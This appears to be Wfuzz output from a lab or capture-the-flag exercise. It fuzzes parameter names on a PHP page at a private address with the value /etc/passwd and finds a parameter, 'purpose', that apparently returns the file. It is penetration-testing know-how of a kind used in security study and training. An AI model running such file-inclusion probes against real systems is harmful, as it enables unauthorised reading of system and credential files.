 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.12.26/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd
Total requests: 45459
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000032554:   200        27 L     40 W       1457 Ch     "purpose"
Total time: 0
Processed Requests: 45459
Filtered Requests: 45458
Requests/sec.: 0